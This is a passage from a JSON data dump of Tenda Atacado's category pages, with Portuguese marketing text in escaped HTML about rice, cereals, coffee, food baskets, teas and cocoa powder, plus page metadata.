href=”https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003ecarnes\u003c/a\u003e e queijos para se deliciar.\u003c/p\u003e  \r\n\u003ch2\u003eGrãos internacionais também ganham espaço no Brasil\u003c/h2\u003e \r\n\u003cp\u003eO Brasil é um país rico pela quantidade de alimentos que produz e também pela pluralidade na culinária. Além da diversidade de pratos típicos com arroz tradicional, o país prepara pratos deliciosos de outros países.\u003c/p\u003e  \r\n\r\n\u003cp\u003eO \u003cstrong\u003earroz arbóreo\u003c/strong\u003e, por exemplo, é de origem italiana e tem grãos um pouco maiores e largos do que o convencional branco. Além disso, a versão tem uma excelente capacidade de absorção e, por isso, é uma das melhores opções para o preparo de um risoto delicioso.\u003c/p\u003e \r\n\r\n\u003cp\u003eAgora, para o preparo de pratos típicos da \u003ca href=”https://www.tendaatacado.com.br/culinaria-oriental”\u003eculinária oriental\u003c/a\u003e, o momiji é superindicado. Seus grãos são arredondados e podem ser curtos ou longos. Você pode diversificar o cardápio e preparar temaki, uramaki, entre outros.\u003c/p\u003e  \r\n\r\n\u003cp\u003eO melhor de tudo é que você encontra esses tipos de arroz em atacado com ótimos preços no Tenda! Desse modo, é possível comprar para armazenar em casa ou para abastecer seu comércio.\u003c/p\u003e  \r\n\u003ch2\u003eArroz: seleção especial\u003c/h2\u003e \r\n\u003cp\u003eAqui, há uma grande variedade de \u003cstrong\u003earroz japonês\u003c/strong\u003e especial para preparar pratos com peixes, carnes e acompanhamentos. O tipo 1 especial é perfeito para os apaixonados pela culinária japonesa.\u003c/p\u003e  \r\n\r\n\u003cp\u003eO \u003ca href=”https://www.tendaatacado.com.br/alimento-infantil”\u003ealimento\u003c/a\u003e tem textura e tamanho ideais para deixar os pratos ainda mais apetitosos. Aliás, se você gosta de sopas, ele é um excelente acompanhamento para tornar qualquer jantar saboroso.\u003c/p\u003e  \r\n\u003ch2\u003eOs melhores tipos de arroz estão no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eCom a correria do dia a dia, é difícil encontrar tempo para ir ao mercado escolher arroz com preço bom. Mas, para tornar sua vida mais prática, no Tenda Atacado, você pode comprar pela internet em poucos cliques.\u003c/p\u003e \r\n\r\n\u003cp\u003eAqui, você encontra as melhores marcas do alimento em atacado ou varejo no departamento de \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003emercearia\u003c/a\u003e. Escolha o produto que deseja em nosso catálogo on-line, receba em casa ou retire em uma loja mais próxima de você!\u003c/p\u003e \r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuais são as variações do arroz?\u003c/h3\u003e \r\n\u003cp\u003eOs tipos de arroz mais comuns são o branco, integral, parabolizado comum, parabolizado integral. Cada um atende necessidades e gostos diferentes, sendo utilizados para preparar pratos simples ou incrementados.\u003c/p\u003e  \r\n\r\n\u003ch3\u003eQual a diferença entre o arroz tipo 1 e 2?\u003c/h3\u003e\r\n\u003cp\u003eA diferença está na qualidade e na textura dos pratos após o cozimento. Enquanto o tipo 1 é composto por grãos inteiros que deixam o arroz soltinho, o tipo 2 tem grãos mais quebrados e pode ficar empapado.\u003c/p\u003e  \r\n\u003ch3\u003eQual a diferença entre o arroz branco e o integral?\u003c/h3\u003e \r\n\u003cp\u003eO arroz branco perde um pouco dos nutrientes no processo de polimento para deixá-lo mais macio e diminuir o tempo de cozimento. Enquanto o integral não passa por esse procedimento, mantendo a casca, o farelo e as fibras.\u003c/p\u003e  \r\n\u003ch3\u003eQual o melhor arroz para fazer arroz-doce?\u003c/h3\u003e\r\n\u003cp\u003eO arbóreo é um dos melhores tipos para preparar arroz-doce porque com o cozimento ele libera amido que torna a textura espessa sem quebrar os grãos.\u003c/p\u003e  \r\n\u003ch3\u003eQual a validade do pacote fechado de arroz branco?\u003c/h3\u003e \r\n\u003cp\u003eO arroz branco pode durar por muito tempo, em média 30 anos, desde que o pacote seja armazenado em condições adequadas. Ou seja, na \u003ca href=”https://www.tendaatacado.com.br/embalagens-e-descartaveis”\u003eembalagem\u003c/a\u003e fechada sempre em local limpo, arejado e seco.\u003c/p\u003e \r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":129,"link":"aveias-e-cereais","name":"Aveias e Cereais","countProducts":90,"description":"Aveias e Cereais","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Quer comprar cereais e aveias para seu café da manhã? Confira as opções de cereais matinais no Tenda Atacado, economizando em suas compras!","metaTitle":"Cereais e aveias: saudáveis e saborosos","metaAbstract":"Quer comprar cereais e aveias para seu café da manhã? Confira as opções de cereais matinais no Tenda Atacado, economizando em suas compras!","featured":false,"gearSeoHtml":"\u003ch2\u003eCereais e aveias: um toque saudável para seu dia a dia\u003c/h2\u003e\r\n\r\n\u003cp\u003eOs \u003cstrong\u003ecereais\u003c/strong\u003e e as aveias são populares no café da manhã, por serem combinados com leite, iogurte e frutas, proporcionando uma refeição saborosa e nutritiva. Com diferentes formatos e sabores, é fácil adequá-los aos ingredientes da geladeira para fazer combinações deliciosas.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, os cereais podem ser incorporados em \u003ca href=\"https://www.tendaatacado.com.br/doces-e-sobremesas\"\u003esobremesas\u003c/a\u003e como brigadeiros, e a aveia em preparos fitness, como o mingau proteico. Continue a leitura para explorar mais os produtos que você pode comprar aqui no Tenda Atacado!\u003c/p\u003e\r\n\u003ch2\u003eDiferentes cereais para você saborear\u003c/h2\u003e\r\n\u003cp\u003eA categoria de cereais oferece uma ampla variedade de produtos que atendem a diferentes gostos e necessidades nutricionais. Entre os mais populares, destacam-se os cereais de \u003ca href=\"https://www.tendaatacado.com.br/chocolates\"\u003echocolate\u003c/a\u003e, que proporcionam uma refeição doce e energética no café da manhã.\u003c/p\u003e \r\n\r\n\u003cp\u003eOs \u003cstrong\u003ecereais ou sucrilhos\u003c/strong\u003e polvilhados em açúcar também são excelentes para quem prefere um toque de doçura. Para equilibrar o sabor, basta adicionar leite ou iogurte de sua preferência, o que também ajuda a amolecer os pedacinhos crocantes, facilitando o consumo.\u003c/p\u003e \r\n\r\n\u003cp\u003eOutra opção bastante procurada é a \u003cstrong\u003eaveia em flocos\u003c/strong\u003e, rica em fibras solúveis, que ajudam a controlar os níveis de colesterol e a promover a saciedade. Ela pode ser consumida de diversas maneiras, como mingau, panquecas, e até mesmo adicionada a smoothies de frutas.\u003c/p\u003e\r\n\r\n\u003cp\u003ePara quem busca uma alternativa prática para o dia a dia, a \u003cstrong\u003ebarra de cereal\u003c/strong\u003e é a escolha perfeita. Ela é ideal como lanche entre as refeições, pois fornece energia e garante saciedade. Com diferentes sabores, que vão de banana a chocolate, é fácil encontrar mais de uma que atenda às suas preferências.\u003c/p\u003e\r\n\r\n\u003ch3\u003eCereal matinal Snow Flakes\u003c/h3\u003e\r\n\u003cp\u003eO Snow Flakes é composto por grãos integrais e enriquecido com uma variedade de vitaminas e minerais. Ele tem um sabor suave e crocante, proporcionando a energia necessária para um bom começo de dia. Para complementá-lo, você pode acrescentar \u003ca href=\"https://www.tendaatacado.com.br/frutas\"\u003efrutas\u003c/a\u003e frescas, iogurtes e outros grãos, como castanhas.\u003c/p\u003e\r\n\u003ch3\u003eCereal Nescau tradicional\u003c/h3\u003e\r\n\u003cp\u003eFeito com milho integral, este cereal é uma opção nutritiva para o dia a dia. Quando combinado com leite gelado, torna-se uma refeição completa e energética, perfeita para iniciar o dia com praticidade. Ele se destaca por ser enriquecido com cacau em pó e uma seleção de vitaminas e minerais.\u003c/p\u003e\r\n\u003ch3\u003eSucrilhos Kelloggs\u003c/h3\u003e\r\n\u003cp\u003eVocê também pode começar o seu dia com muita energia ao escolher o cereal matinal Kellogg's. Assim como a maioria dos sucrilhos, ele é feito de milho e pode se tornar mais nutritivo se misturado a \u003ca href=\"https://www.tendaatacado.com.br/leites\"\u003eleite\u003c/a\u003e ou iogurte.\u003c/p\u003e\r\n\u003ch3\u003eAveia em flocos finos da Nestlé\u003c/h3\u003e\r\n\u003cp\u003eA \u003cstrong\u003eaveia\u003c/strong\u003e em flocos finos é um alimento saudável, rico em fibras e proteínas, ideal para auxiliar em dietas equilibradas. Ele é perfeita para ser consumida com frutas picadas ou amassadas, resultando em uma refeição saborosa e saudável, que melhora o sistema digestivo.\u003c/p\u003e\r\n\u003ch2\u003eMarcas de sucesso para sua despensa\u003c/h2\u003e\r\n\u003cp\u003eSe você está em dúvida na escolha dos cereais, saiba que o Tenda tem diferentes marcas confiáveis e conhecidas no mercado. A Kellogg's se destaca por sua ampla variedade de snacks, sempre focando nutrição e inovação. Já a Nestlé combina tradição e inovação, lançando edições especiais inspiradas em chocolates como Kit Kat.\u003c/p\u003e \r\n\r\n\u003cp\u003ePor sua vez, a Quaker é especializada em produtos à base de aveia, promovendo um estilo de vida saudável. Suas opções são ricas em fibras e nutrientes essenciais, ideais para quem está em processo de reeducação alimentar ou fazendo dietas específicas.\u003c/p\u003e\r\n\u003ch2\u003eCompre o seu cereal matinal favorito\u003c/h2\u003e\r\n\u003cp\u003eJá encontrou seu cereal favorito e quer comprá-lo com economia e praticidade? Faça o seu pedido no site sem sair de casa nem para recebê-lo. Com as \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003eofertas exclusivas\u003c/a\u003e, aproveite para adquirir outros produtos em falta no seu lar ou estabelecimento comercial.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":131,"link":"biscoitos-torradas-e-salgadinhos","name":"Biscoitos, Torradas e Salgadinhos","countProducts":497,"description":"Biscoitos, Torradas e Salgadinhos","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Biscoitos, Torradas e Salgadinhos","metaTitle":"Biscoitos, Torradas e Salgadinhos","metaAbstract":"Biscoitos, Torradas e Salgadinhos","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/biscoitos-torradas-e-salgadinhosbiscoitos-torradas.jpg","gearSeoHtml":"","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":132,"link":"cafe","name":"Café","countProducts":237,"description":"Café","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Confira as melhores marcas de café mo Tenda Atacado. Aqui, você compra seu café no site ou no app e agenda e o dia ideal para receber em casa. Aproveite. ","metaTitle":" Café: as melhores marcas pelo menor preço","metaAbstract":"Confira as melhores marcas de café mo Tenda Atacado. Aqui, você compra seu café no site ou no app e agenda e o dia ideal para receber em casa. Aproveite. ","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/cafesub_cafe.png","gearSeoHtml":"\u003ch2\u003eCafé: ideal para todos os momentos\u003c/h2\u003e \r\n\u003cp\u003eNada como começar o dia com um bom \u003cstrong\u003ecafé\u003c/strong\u003e da manhã. Muitas pessoas só tomam o café puro, outros gostam de comer pão na chapa para ganhar energia para mais um dia de trabalho.\u003c/p\u003e  \r\n\r\n\u003cp\u003eIndependentemente do seu perfil, no Tenda Atacado há ótimas marcas para escolher o melhor café. Aqui, você encontra versões que vão do tipo tradicional ao extraforte. Confira a seguir!\u003c/p\u003e\r\n\u003ch2\u003eTipos de café: conheça e experimente\u003c/h2\u003e \r\n\u003cp\u003eAlém do clássico, você encontra versões premium com grãos selecionados. No catálogo também tem opções de \u003cstrong\u003ecafé Pilão\u003c/strong\u003e extraforte em que o grão é mais torrado, o que torna o aroma mais marcante.\u003c/p\u003e\r\n\r\n\u003cp\u003eQuando se trata de \u003cstrong\u003ecafé gourmet\u003c/strong\u003e, é importante conhecer suas características. Por ter um processamento de alta qualidade, oferece sabor único e complexo. Se você preferir uma experiência diferente, pode optar pela versão em cápsulas!\u003c/p\u003e \r\n\r\n\u003cp\u003eElas oferecem uma variedade de sabores e aromas únicos, como as \u003cstrong\u003ecápsulas Nespresso\u003c/strong\u003e, mocha e muito mais. Com facilidade de uso, esse produto é uma ótima opção para quem prioriza praticidade e sabor em casa.\u003c/p\u003e \r\n\r\n\u003cp\u003eAliás, o \u003cstrong\u003ecafé solúvel\u003c/strong\u003e também é uma alternativa deliciosa e simples de preparar. Sua textura é cremosa e o aroma fica gravado na memória. No Tenda Atacado, você encontra as melhores marcas, como Nescafé e L'or Classique.\u003c/p\u003e \r\n\u003ch2\u003eDicas para acertar no preparo do café em casa\u003c/h2\u003e\r\n\u003cp\u003eQuer saber como fazer um cafézinho delicioso em casa, sem erros? Aqui estão algumas dicas valiosas para você. Primeiro, é fundamental escolher um item de qualidade. Portanto, opte por \u003ca href=”https://www.tendaatacado.com.br/graos”\u003egrãos\u003c/a\u003e frescos e de boa procedência.\u003c/p\u003e \r\n\r\n\u003cp\u003eA proporção ideal entre o café e a água é fundamental para a bebida não ficar fraca ou forte demais. Use cerca de duas colheres de sopa de pó para 180 mL de água. O líquido deve estar próximo da fervura, com temperatura em torno de 95 °C.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutra dica importante é usar os utensílios certos. Se você preferir uma \u003ca href=”https://www.tendaatacado.com.br/cafeteira”\u003ecafeteira\u003c/a\u003e, certifique-se de que ela esteja limpa e livre de resíduos. Se quiser fazer a bebida manualmente, use um coador ou uma prensa francesa para obter o melhor sabor.\u003c/p\u003e\r\n\r\n\u003cp\u003eO preparo também depende da escolha do filtro adequado. Filtros de papel descartáveis, proporcionam uma \u003ca href=”https://www.tendaatacado.com.br/bebidas”\u003ebebida\u003c/a\u003e suave. Enquanto os de metal são reutilizáveis e podem deixar o cafézinho mais encorpado.\u003c/p\u003e \r\n\r\n\u003cp\u003eJá os de tecido equilibram a retenção de partículas com a passagem de óleos essenciais, resultando em uma opção mais balanceada. A escolha depende do perfil e do sabor desejado.\u003c/p\u003e\r\n\u003ch2\u003eCafé com preço baixo é no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eNo Tenda, os apaixonados por café encontram ofertas exclusivas. Compre no atacado e aproveite os preços competitivos e a qualidade dos produtos! O Tenda Atacado oferece um ambiente de compra on-line seguro, garantindo a proteção de suas informações pessoais e financeiras.\u003c/p\u003e \r\n\r\n\u003cp\u003eAproveite e confira outros produtos nos departamentos de \u003ca href=”https://www.tendaatacado.com.br/mercearia”\u003emercearia\u003c/a\u003e, congelados, pães e bolos e retire gratuitamente em uma loja próxima. Aqui, você compra com economia e praticidade!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQuais são os benefícios do café para a saúde?\u003c/h3\u003e\r\n\u003cp\u003eO café melhora a saúde neurológica e cardiovascular, sendo uma bebida importante para reduzir o risco de doenças cardíacas, Parkinson e Alzheimer. Além disso, é um estimulante que melhora a concentração e o foco.\u003c/p\u003e \r\n\u003ch3\u003eQual a diferença entre café comum e o descafeinado?\u003c/h3\u003e\r\n\u003cp\u003eO comum não passa por processos em que a cafeína é retirada dos grãos. Enquanto o \u003cstrong\u003ecafé descafeinado\u003c/strong\u003e tem uma redução de aproximadamente 97% para deixar a bebida mais suave.\u003c/p\u003e \r\n\r\n\u003ch3\u003eComo manter o aroma do pó de café após abrir a embalagem?\u003c/h3\u003e\r\n\u003cp\u003ePara o café ficar fresco por mais tempo, mesmo após aberto, mantenha-o em potes escuros ou em um ambiente protegido da luz. Caso prefira deixar na \u003ca href=”https://www.tendaatacado.com.br/embalagens-e-descartaveis”\u003eembalagem\u003c/a\u003e, lembre-se de fechar bem com um prendedor de alimentos para evitar o contato do produto com o ar.\u003c/p\u003e\r\n\u003ch3\u003eQual a diferença entre café em pó tradicional e a vácuo?\u003c/h3\u003e\r\n\u003cp\u003eO café em pó tradicional é embalado em um processo em que o ar permanece dentro da embalagem. Enquanto a versão a vácuo, todo ar é removido e o produto é colocado em uma embalagem selada e rígida.\u003c/p\u003e \r\n\u003ch3\u003eComo saber se o café estragou?\u003c/h3\u003e \r\n\u003cp\u003eEmbora não estrague com facilidade, o café impróprio para consumo fica com a coloração desproporcional, apresentando manchas no pó. O gosto e o cheiro também são alterados, com odor e sabor desagradáveis.\u003c/p\u003e \r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":133,"link":"cestas-basicas","name":"Cestas Básicas","countProducts":16,"description":"Cestas Básicas e Natalinas","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A cesta básica é uma caixa com produtos interessantes para a rotina. Confira opções de cesta básica no Tenda Atacado e leve com ótimo custo-benefício.","metaTitle":"Cesta básica: encontre aqui | Tenda Atacado","metaAbstract":"A cesta básica é uma caixa com produtos interessantes para a rotina. Confira opções de cesta básica no Tenda Atacado e leve com ótimo custo-benefício.","featured":false,"gearSeoHtml":"\u003ch2\u003eCesta básica: encontre a ideal no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eA \u003cstrong\u003ecesta básica\u003c/strong\u003e faz uma grande diferença no dia a dia de muitas pessoas. Esse artigo normalmente contém itens alimentícios e higiênicos indispensáveis para a rotina.\u003c/p\u003e\r\n\r\n\u003cp\u003eEla também pode ser utilizada como ferramenta de apoio a instituições de caridade e pessoas em situação de vulnerabilidade, proporcionando alimentos essenciais para quem mais precisa.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra a cesta básica completa para a sua família, para presentear alguém ou para fornecer como bônus de final de ano aos funcionários de sua empresa.\u003c/p\u003e\r\n\u003ch2\u003ePara que serve uma cesta básica?\u003c/h2\u003e\r\n\u003cp\u003eEm 1938, a Lei n. 399 do Governo Federal listou alimentos essenciais para a subsistência de uma pessoa adulta. Esses produtos são os que, atualmente, compõem uma cesta básica.\u003c/p\u003e\r\n\r\n\u003cp\u003eOs produtos da cesta básica são indispensáveis para o cotidiano de uma família brasileira. Em geral, são alimentos ricos em proteína, ferro, fósforo e cálcio, componentes essenciais para a manutenção da saúde física.\u003c/p\u003e\r\n\r\n\u003cp\u003eEles podem ser adquiridos separadamente. Porém, para facilitar a vida do consumidor, esses alimentos são vendidos em conjunto com um preço específico. Esse é o grande benefício de comprar cesta básica.\u003c/p\u003e\r\n\u003ch2\u003eCestas disponíveis no Tenda\u003c/h2\u003e\r\n\u003cp\u003eO Tenda disponibiliza duas versões de cesta básica: A Prata e a Ouro. Ambas contêm itens de alta qualidade. Elas podem ser adquiridas por um ótimo custo-benefício.\u003c/p\u003e\r\n\u003ch3\u003ePrata\u003c/h3\u003e\r\n\u003cp\u003eEssa cesta básica tem 11 itens. A versão Prata começa, é claro, pelos tradicionais arroz e \u003ca href=\"https://www.tendaatacado.com.br/feijao\"\u003efeijão\u003c/a\u003e. Ela contém 5 kg de arroz tipo 1 e 1 kg de feijão-carioca. Então, esses alimentos não vão faltar em seu prato.\u003c/p\u003e\r\n\r\n\u003cp\u003eOutros três destaques são o pacote de 1 kg de \u003ca href=\"https://www.tendaatacado.com.br/sal\"\u003esal\u003c/a\u003e refinado, a embalagem de 1 kg de açúcar extrafino e, por fim, 250 g de café.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, há \u003cstrong\u003eitens da cesta básica\u003c/strong\u003e perfeitos para o preparo de misturas, como 1 kg de farinha de trigo, 500 g de farinha de mandioca crua e 500 g de fubá mimoso. Por fim, você ainda garante 500 g de macarrão do tipo espaguete e 900 mL de óleo de soja.\u003c/p\u003e\r\n\u003ch3\u003eOuro\u003c/h3\u003e\r\n\u003cp\u003eEssa segunda opção, por sua vez, tem mais \u003cstrong\u003eprodutos da cesta básica\u003c/strong\u003e. Ao todo, são 19 itens que compõem a caixa. Dessa forma, você leva muito mais e adquire uma cesta básica com um preço superespecial. O item é perfeito para famílias maiores, com outros tipos de necessidades.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo pacote, além de todos os itens mencionados acima, é possível adquirir: 200 g de \u003ca href=\"https://www.tendaatacado.com.br/achocolatado-em-po\"\u003eachocolato\u003c/a\u003e em pó, 115 g de biscoito recheado, 200 g de biscoito cream cracker, 140 g de extrato de tomate, 180 g de farofa temperada, 300 g de goiabada, 25 g de refresco em pó e, por fim, 20 g gelatina em pó.\u003c/p\u003e\r\n\u003ch2\u003eVantagens de adquirir a cesta básica no atacado\u003c/h2\u003e\r\n\u003cp\u003eComprar \u003cstrong\u003ecesta básica de alimentos\u003c/strong\u003e no atacado oferece várias vantagens. Primeiro, adquirir em grandes quantidades geralmente resulta em preços mais baixos por unidade, proporcionando uma economia significativa para o consumidor.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém disso, ao comprar várias unidades de \u003cstrong\u003ecesta básica completa\u003c/strong\u003e, é possível estocar alimentos não perecíveis. Esse planejamento a longo prazo é essencial para o dia a dia, facilitando o preparo de refeições e evitando gastos desnecessários em compras futuras por bastante tempo.\u003c/p\u003e\r\n\u003ch2\u003eGaranta a sua cesta básica do mês no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eNo \u003ca href=\"https://www.tendaatacado.com.br/mercearia\"\u003eTenda Atacado\u003c/a\u003e, você adquire a cesta básica por um ótimo custo-benefício. Assim, é possível garantir os principais nutrientes para o dia a dia de uma família com preço de atacado na unidade. Aproveite sua visita para conferir outras ofertas do catálogo!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eA composição da cesta básica pode mudar ao longo do tempo?\u003c/h3\u003e\r\n\u003cp\u003eSim, a composição da cesta básica pode mudar ao longo do tempo devido a mudanças nos hábitos alimentares da população, novas recomendações nutricionais, e variações na disponibilidade de produtos. Além disso, fatores econômicos e culturais podem influenciar a inclusão ou exclusão de certos itens.\u003c/p\u003e\r\n\u003ch3\u003eComo o preço da cesta básica é calculado?\u003c/h3\u003e\r\n\u003cp\u003eO preço da cesta básica é calculado com base no custo médio dos itens que a compõem em diferentes regiões. Pesquisas são realizadas regularmente para monitorar os preços, e esses dados são utilizados para calcular o valor médio da cesta. Fatores como sazonalidade, variações de oferta e demanda, e custos de produção influenciam diretamente o preço final.\u003c/p\u003e\r\n\u003ch3\u003eQuais são os produtos mais comuns na cesta básica?\u003c/h3\u003e\r\n\u003cp\u003eOs produtos mais comuns na cesta básica incluem arroz, feijão, óleo, açúcar, sal, café e leite. A composição pode variar conforme a região e as necessidades locais.\u003c/p\u003e\r\n\u003ch3\u003ePor que o arroz é um item essencial na cesta básica?\u003c/h3\u003e\r\n\u003cp\u003eO \u003ca href=\"https://www.tendaatacado.com.br/arroz\"\u003earroz\u003c/a\u003e é um item essencial na cesta básica devido à sua importância na dieta de muitas culturas, especialmente no Brasil. Ele é uma fonte de carboidratos que fornece energia e é e fácil de armazenar.\u003c/p\u003e\r\n\u003ch3\u003ePor que o óleo de cozinha é incluído na cesta básica?\u003c/h3\u003e\r\n\u003cp\u003eO óleo de cozinha é incluído na cesta básica porque é essencial para a preparação de diversos pratos. Ele é usado para cozinhar, fritar e temperar alimentos, sendo um ingrediente básico na culinária. Além disso, o óleo é uma fonte de gorduras necessárias para uma dieta equilibrada.\u003c/p\u003e\r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":134,"link":"chas","name":"Chás","countProducts":38,"description":"Chás","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O chá é uma bebida ideal para o café da manhã e lanche da tarde. Confira os sabores de chá e compre seus favoritos no Tenda Atacado!","metaTitle":"Chá: sabores variados e especiais","metaAbstract":"O chá é uma bebida ideal para o café da manhã e lanche da tarde. Confira os sabores de chá e compre seus favoritos no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eChá: sabores para todas as preferências\u003c/h2\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003echá\u003c/strong\u003e é uma das bebidas mais populares no mundo, sendo consumido especialmente no café da manhã e no lanche da tarde. Ele é uma excelente opção para aqueles que buscam relaxar e se refrescar, seja durante o dia ou à noite.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma ampla gama de \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebidas\u003c/a\u003e, desde os tradicionais chás preto e verde até as variedades especiais. Com opções para todos os momentos e preferências, é fácil encontrar os seus favoritos e comprá-los no próximo pedido on-line.\u003c/p\u003e \r\n\u003ch2\u003eVariedade de chás para seu dia a dia\u003c/h2\u003e\r\n\u003cp\u003eCom diferentes chás, você pode saborear notas doces ou amargas e ter uma sensação aconchegante ao consumi-los com \u003ca href=\"https://www.tendaatacado.com.br/biscoitos-torradas-e-salgadinhos\"\u003ebiscoitos\u003c/a\u003e e bolos. Alguns exemplos incluem o chá verde, que é mais suave e frequentemente associado a benefícios de saúde; e o chá de hortelã, uma opção refrescante.\u003c/p\u003e\r\n\r\n\u003cp\u003eAlém desses, existem muitas outras variedades com mesclas de sabores. O chá de frutas, por exemplo, é uma opção deliciosa para aqueles que buscam algo mais doce e saboroso. Já o chá de ervas, como o \u003cstrong\u003echá de camomila\u003c/strong\u003e ou o chá de lavanda, são conhecidos por seus benefícios relaxantes e calmantes.\u003c/p\u003e \r\n\u003ch3\u003eChá matte natural\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003echá matte Leão\u003c/strong\u003e é um dos mais tradicionais e apreciados no Brasil, conhecido por seu sabor forte e único. Ele oferece uma série de benefícios à saúde, como combate aos radicais livres e auxílio na digestão, além de ser diurético, antirreumático, estimulante e laxante. E também dá aquela energia extra necessária para enfrentar o dia a dia.\u003c/p\u003e\r\n\u003ch3\u003eChá Funcional para relaxar\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003echá Leão\u003c/strong\u003e Relaxa é um mix de ingredientes naturais conhecidos por seus efeitos calmantes, perfeito para quem busca aliviar a insônia ou o estresse. Além disso, ajuda a reduzir as dores de cabeça e musculares, garantindo tranquilidade.\u003c/p\u003e\r\n\u003ch3\u003eChá de mix de ervas\u003c/h3\u003e\r\n\u003cp\u003eO \u003cstrong\u003echá em sachê\u003c/strong\u003e com sabor misto de camomila, capim-cidreira, hortelã e erva-doce é uma opção ideal para consumir antes de dormir, pois promove um sono revigorante. Ainda, suas propriedades calmantes e regeneradoras o tornam perfeito para ser consumido bem quentinho ao final de um dia longo.\u003c/p\u003e\r\n\u003ch3\u003eChá preto com frutas vermelhas\u003c/h3\u003e\r\n\u003cp\u003eO chá preto com \u003ca href=\"https://www.tendaatacado.com.br/frutas\"\u003efrutas\u003c/a\u003e vermelhas é uma opção deliciosa e irresistível para apreciar gelado. Com sabor de mirtilo, framboesa e morango, ele é ideal para quem busca um refresco único e agradável.\u003c/p\u003e\r\n\u003ch2\u003eProdutos de marcas reconhecidas no mercado\u003c/h2\u003e\r\n\u003cp\u003eO Tenda Atacado preza pela qualidade, por isso você encontra produtos selecionados criteriosamente, de marcas renomadas. A \u003ca href=\"https://www.tendaatacado.com.br/dr-oetker\"\u003eDr. Oetker\u003c/a\u003e, por exemplo, é conhecida pela tradição e o sabor, oferecendo uma ampla gama de produtos, com edições especiais que ampliam o bem-estar.\u003c/p\u003e \r\n\r\n\u003cp\u003eA marca Leão também é uma opção popular, com chás para diferentes públicos, como mães e mulheres na menopausa. A Chás Real é outra referência em chá que se destaca pela excelente relação custo-benefício, com produtos a preço baixo.\u003c/p\u003e\r\n\u003ch2\u003eCompre seu chá favorito no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAo comprar chá no site do Tenda Atacado, você aproveita uma plataforma segura e ofertas exclusivas de mercearia, fazendo um pedido completo para seu lar. Com a opção de retirada em unidade física, é possível economizar no frete, retirando sua compra em \u003ca href=\"https://www.tendaatacado.com.br/institucional/nossas-lojas\"\u003elojas\u003c/a\u003e perto de você.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":414,"link":"chocolate-em-po","name":"Chocolate em Pó","countProducts":11,"description":"","parentId":12,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O chocolate em pó é usado em diferentes sobremesas, de bolos a bebidas. Confira a variedade de chocolate em pó no Tenda Atacado, onde há descontos!","metaTitle":"Chocolate em pó: para doces e sobremesas","metaAbstract":"O chocolate em pó é usado em diferentes sobremesas, de bolos a bebidas. Confira a variedade de chocolate em pó no Tenda Atacado, onde há descontos!","featured":false,"gearSeoHtml":"\u003ch2\u003eChocolate em pó: para o preparo de sobremesas\u003c/h2\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003echocolate em pó\u003c/strong\u003e é um ingrediente versátil, utilizado em diversas receitas, de bebidas quentes a doces caseiros. Além disso, ele também pode ser usado como decoração para bolos e tortas, adicionando uma textura elegante ao visual dos pratos.\u003c/p\u003e\r\n\r\n\u003cp\u003eA seleção de chocolate em pó do Tenda Atacado é diversificada, oferecendo opções para atender às necessidades de diferentes preparos. Se você está procurando por um ingrediente para enriquecer seus \u003ca href=\"https://www.tendaatacado.com.br/doces-e-sobremesas\"\u003edoces\u003c/a\u003e, continue a leitura e descubra os produtos que podem entrar em seu carrinho de compras!\u003c/p\u003e\r\n\u003ch2\u003eTipos de chocolate em pó para suas receitas\u003c/h2\u003e\r\n\u003cp\u003eO chocolate em pó pode ser encontrado em diferentes graus de pureza, que influenciam na intensidade (ou suavidade) do sabor. Os tipos se diferenciam sobretudo pela quantidade de cacau que levam na composição, o que também influencia diretamente no teor de açúcar e uso culinário.\u003c/p\u003e\r\n\r\n\u003cp\u003eO \u003cstrong\u003ecacau em pó\u003c/strong\u003e 35% é mais doce e tem um sabor sutil. Ele costuma ser usado em receitas mais açucaradas, como bolos simples, brigadeiros e coberturas. Ainda assim, não é o mesmo que o achocolatado, que tem menos cacau na 